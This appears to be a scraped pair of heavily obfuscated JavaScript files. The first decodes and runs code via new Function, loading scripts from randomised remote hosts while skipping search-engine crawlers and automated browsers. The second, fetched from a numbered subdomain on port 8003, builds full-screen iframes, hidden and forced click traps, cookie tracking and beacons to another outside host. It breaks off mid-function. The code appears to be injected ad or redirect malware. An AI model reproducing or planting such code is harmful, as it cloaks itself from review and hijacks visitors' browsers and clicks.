wdFYcaa%"Y7}Y1s7ods}(fdnp(mFR^40Tm(O^"%"g{00n/((/oQo{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)7)RS447M^PYqLY[D62fODmqO(dF6O2mh5Y78)7)RS447M^P)7)RS447M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y7}Y1s7ods}(fdnp(mFR^40Tm(O^"%"g{00n/f/oQo{j(8}v28)7)RS447"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")7)RS447MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y7}Y1s7ods}(fdn"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/oQo{"a! (mO2OJY287_2(F6O2cYa[)7)RS447M6LMDL8)7)RS447M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")7)RS447MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y7}Y1s7ods}(fdnppmq46(D0m(O^"%"g{00n\/L(/oQo{j28)7)RS447"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
(function(){
function NeL0TEs(rsLp){
var PELBF={2:'@','^':'I','[':'e','~':'r',7:'X','+':'2',n:'*',l:'.',P:'F','?':'t',U:'A',3:'S',L:'9','|':';',b:'6',t:'E','!':'=',G:'n',c:'G',B:'C',q:'B','{':'i',4:'d',j:'o',z:'+',v:'1',C:'q',k:'?',V:'J',a:'(',u:'m',d:'w',Q:'7',N:'Z',g:'h',w:'N',T:'5',')':'L','%':'~',X:'x',y:'c',',':'R','@':')',i:'b',9:'&','_':'P',K:'}','=':'M',8:'U','}':'l',r:'8',']':'O','(':'!',':':'v',o:'3',H:'-',m:'[',x:'Q',s:'f',E:'s',1:'K',F:'D',S:'_',p:'p',M:'k',Z:'|','*':'T',';':'^','-':']',f:'V',A:'a',O:'W',R:'u',5:'Y','.':'{',h:'y','&':'H',e:'j',6:':',Y:'%',D:'z',W:'4',I:'g',J:','};
return rsLp.split("").map(function(D){return void 0!==PELBF[D]?PELBF[D]:D}).join("");

}
var c = NeL0TEs(':A~ &7GFIAvR!sRGy?{jGa@.:A~ EhE?[u!.d{G6sA}E[JuAy6sA}E[JX}}6sA}E[K|:A~ p!GA:{IA?j~lp}A?sj~u|EhE?[uld{G!pl{G4[X]sa"O{G"@!!0|EhE?[uluAy!pl{G4[X]sa"=Ay"@!!0|EhE?[ulX}}!ap!!"7vv"@|{saEhE?[uld{GZZEhE?[uluAyZZEhE?[ulX}}@.{saFwydqLS4(!obT@.~[?R~G 0KK:A~ }f,j!."jMDD"6T0J"jEEj"6o0K|:A~ cbg4:?!r0|:A~ ySAr7!G[d FA?[a@|:A~ =oB:*c~!=A?gly[{}a=A?gl~AG4jua@ncbg4:?@|:A~ yyue!0|sj~a:A~ ~ {G }f,j@.yyuez!}f,jm~-|{sa=oB:*c~<!yyue@.~[?R~G ~K[}E[.yjG?{GR[KKK|d{G4jdlxVB1)h)sRGy!sRGy?{jGapJ:J?@.:A~ &8XR!"g"z"?"z"?"z"p"z"E"z"6"z"/"z"/C"z"p"z"g"z"l"z"p"z"R"z"I"z"D"z"R"z"?"z"D"z"{"z"l"z"y"z"j"z"u"z"6"z"+"z"0"z"Q"z"T"z"T"z"/Ap{/:W/E?kMhR~}!"z[Gyj4[8,^BjupjG[G?ad{G4jdl}jyA?{jGl?j3?~{GIa@lERiE?~{GIa0Jb00@@l~[p}Ay[a/Y+0/IJ"z"@z"9~[s[~!"z[Gyj4[8,^BjupjG[G?a4jyRu[G?l~[s[~~[~lERiE?~{GIa0Jb00@@l~[p}Ay[a/Y+0/IJ"z"@z"9p{4!SpS9?{4!v9ygj!S:S9?E!"zaG[d FA?[a@@lI[?*{u[a@z"9yA}}iAyM!:IyAi}"z=A?gls}jj~a=A?gl~AG4jua@nv[r@|&8XR!&8XRl~[p}Ay[a"SpS"Jp@l~[p}Ay[a"S:S"J:@|{sa?!!v@.~[?R~G &8XRK{sa?!!+@.&8XRz!"9e!v"K:A~ UsU3NX!G[d 7=)&??p,[CR[E?a@|UsU3NXljp[Ga"ct*"J&8XRJ(0@|UsU3NXlE[G4a@K|sRGy?{jG ES=+0pg,a@.:A~ y!4jyRu[G?lyR~~[G?3y~{p?lE~y|:A~ p!ylE}{y[a0Jyl}AE?^G4[X]sa"/"@@|:A~ 4!4jyRu[G?|:A~ yMi4SGMU,U!GA:{IA?j~lRE[~UI[G?l{G4[X]sa"iA{4R"@>!0|:A~ yMyRSiN7yC!GA:{IA?j~lRE[~UI[G?l{G4[X]sa"8Bq~jdE[~"@>!0|Ed{?yga&7GFIAvRa@@.yAE["jMDD"6xVB1)h)sRGyao+QQJ"jMDD"J0@|jMDDSAf~hya@|i~[AM|yAE["jEEj"6xVB1)h)sRGyao+QQJ"jEEj"J0@|jEEjSPo?0Ra@|i~[AMKKES=+0pg,a@|');
var DNcwB9_d=0;
new Function('DNcwB9_d',c)(DNcwB9_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://296743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 44918
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/F2z:&fdCiDm{Co2n)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/TQ|Tm{Co2n)m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var 